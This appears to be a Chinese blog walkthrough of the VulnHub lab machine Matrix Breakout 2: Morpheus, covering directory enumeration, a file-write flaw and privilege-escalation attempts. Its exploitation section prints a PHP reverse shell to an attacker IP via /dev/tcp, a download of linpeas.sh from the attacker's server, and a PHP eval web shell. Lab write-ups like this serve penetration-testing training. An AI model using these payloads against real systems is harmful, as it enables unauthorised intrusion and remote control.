vulnhub靶场渗透实战15-matrix-breakout-2-morpheus

vulnhub靶场渗透实战15-matrix-breakout-2-morpheus

靶机搭建:vulnhub上是说vbox里更合适。可能有vbox版本兼容问题,我用的vmware导入。

靶场下载地址:https://download.vulnhub.com/matrix-breakout/matrix-breakout-2-morpheus.ova

网络模式:桥接。

一:信息收集



2;访问端口信息。三位一体不会玩。





3;目录爆破一下,继续寻找。



4;文件爆破一下,

ffuf -u http://192.168.1.35/FUZZ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -c -ic -e .txt,.zip,.php,html

gobuster dir -u http://192.168.1.35 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.txt,.html,.zip





5;输入消息的地方好像有bug。试试。发布的东西被记录到txt文件里了。

二:漏洞利用。



1;burp抓包看一下数据包,

这里是一个file变量,改变file变量可以直接对靶机文件修改,能随意创建文件。准备反弹shell。

<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.1.34/8888 0>&1'"); ?>

2;监听成功。

3;发现一个txt的文件。提示,和一张图片。

www-data@morpheus:/$ ls -al



要找到cypher的密码!!



4;访问一下图片,把图片复制到kali里面去,可能藏着东西喔。

复制不了的,也可以下载。

wget http://192.168.1.35/.cypher-neo.png

binwalk -w cypher-neo.png

binwalk -e cypher-neo.png --run-as=root

换这个工具查看隐藏信息,然后提取出来,然后提示我们加--run-as=root,之后目录下会多个目录,

zlib这个提取不太会,就换个方式吧!等哪天有大佬从这儿解了,我再来更新学习吧!

https://www.cnblogs.com/ainsliaea/p/15780903.html

https://blog.csdn.net/qq_40574571/article/details/80164981



5:传信息收集的工具上去,

python3 -m http.server 8000

wget http://192.168.1.34:8000/linpeas.sh

chmod +x linpeas.sh

./linpeas.sh

到这的话我们就提权成功了。前面让我们找到cypher的密码,zlib不会提取,试试爆破!家目录下有个flag。

python3 -c 'import pty; pty.spawn("/bin/bash")' 把权限变成交互式shell。

没爆破出来!

也可以写个马,连接蚁剑看看文件里面有没有什么信息。

<?php eval(@$_POST['password']);?>

四:总结

1:目录扫描,多用几种工具,dirb、gobuster、dirsearch ,ffuf等。

2:写入shell:通过抓包写入反弹 shell,写一句话木马连接工具。

3;遇到不是很懂的程序,投机取巧一下,利用漏洞提权。

vulnhub靶场渗透实战15-matrix-breakout-2-morpheus的更多相关文章

- VulnHub靶场渗透之:Gigachad

环境搭建 VulnHub是一个丰富的实战靶场集合,里面有许多有趣的实战靶机. 本次靶机介绍: http://www.vulnhub.com/entry/gigachad-1,657/ 下载靶机ova文 ...

- Vulnhub靶场渗透练习(二) Billu_b0x

运行虚拟机直接上nmap扫描 获取靶场ip nmap 192.168.18.* 开放端口 TCP 22 SSH OpenSSH 5.9p1 TCP 80 HTTP Apache httpd 2.2.2 ...

- Vulnhub靶场渗透练习(一) Breach1.0

打开靶场 固定ip需要更改虚拟机为仅主机模式 192.168.110.140 打开网页http://192.168.110.140/index.html 查看源代码发现可以加密字符串 猜测base64 ...

- Vulnhub靶场渗透练习(三) bulldog

拿到靶场后先对ip进行扫描 获取ip 和端口 针对项目路径爆破 获取两个有用文件 http://192.168.18.144/dev/ dev,admin 更具dev 发现他们用到框架和语言 找到一 ...

- Vulnhub靶场渗透练习(五) Lazysysadmin

第一步扫描ip nmap 192.168.18.* 获取ip 192.168.18.147 扫描端口 root@kali:~# masscan - --rate= Starting massc ...

- Vulnhub靶场渗透练习(四) Acid

利用namp 先进行扫描获取ip nmap 192.168.18.* 获取ip 没发现80端口 主机存活 猜测可以是个2000以后的端口 nmap -p1-65533 192.168.18.14 ...

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- 【渗透实战】那些奇葩的WAF_第二期_无意发现通杀漏洞,空字节突破上传!

/文章作者:Kali_MG1937 CSDN博客号:ALDYS4 QQ:3496925334 未经许可,禁止转载/ 该博文为本人18年左右的渗透记录,文法粗糙,技术含量极低,流水账文章,且今日不知为何 ...

- [实战]MVC5+EF6+MySql企业网盘实战(15)——逻辑重构2

写在前面 上篇文章修改文件上传的逻辑,这篇修改下文件下载的逻辑. 系列文章 [EF]vs15+ef6+mysql code first方式 [实战]MVC5+EF6+MySql企业网盘实战(1) [实 ...

随机推荐

- Redis可视化管理工具-RedisDesktopManager

Windows客户端,访问Redis数据库并执行一些基本操作. 链接:https://pan.baidu.com/s/1OuGqIfbpGwglC-642rECbQ 提取码:m6uo

- 统一的开发平台.NET 7正式发布

在 2020 年规划的.NET 5功能终于在.NET 7 完成了,为微软和社区一起为多年来将不同的开发产品统一起来的努力加冕,未来只有一个.NET, 回顾.NET 20年,从.NET Framewo ...

- csp2022第一轮游记

DAY -7? 学校没买桶装水!我一时半会不去打水,真的渴.果不其然开始咳嗽了.DAY -1 隔壁班同学主动申请停课了,我也跟来复习,这天主要的成果是把选择题错误控制到2-3题,顺便整理了一点笔记. ...

- MvvmLight框架的基本使用

关于MvvmLight框架的介绍可以看这篇,说的很详细,在此记录下来以作复习,通过一个简单的例子说明MvvmLight的基本使用 https://www.cnblogs.com/3xiaolonglo ...

- Go语言基础-从菜鸟到火鸡

课程介绍: 1.概述和环境搭建 2.程序开发 3.数据类型 4. 指针 5. 标志符 6. 运算符 7. 进制介绍 8.流程控制 9.循环控制 10.break与continue 11.函数 12.g ...

- shell文件报错syntax error near unexpected token '$'\r''

本来跑的好好得一个文件,在windows下修改了,然后移植到linux就报错了. 找了一圈以下是解决方案: 这种情况发生的原因是因为你所处理的文件换行符是dos格式的"\r\n" ...

- 【云原生 · DevOps】DevOps 解决方案

DevOps 解决方案 1.1 容器化 CI/CD 1.2 容器化流水线 1.3 深度集成 Jenkins 1.4 灰度发布 1.5 制品库设计 1.6 DevOps 安全 1.6.1 CI/CD 安 ...

- 【云原生 · Kubernetes】Kubernetes容器云平台部署与运维

[题目1]Deployment管理 在master节点/root目录下编写yaml文件nginx-deployment.yaml,具体要求如下: (1)Deployment名称:nginx-deplo ...

- Springboot 整合 SpringCache 使用 Redis 作为缓存

一直以来对缓存都是一知半解,从没有正经的接触并使用一次,今天腾出时间研究一下缓存技术,开发环境为OpenJDK17与SpringBoot2.7.5 SpringCache基础概念 接口介绍 首先看看S ...

- vulnhub靶场之DIGITALWORLD.LOCAL: FALL

准备: 攻击机:虚拟机kali.本机win10. 靶机:digitalworld.local: FALL,下载地址:https://download.vulnhub.com/digitalworld/ ...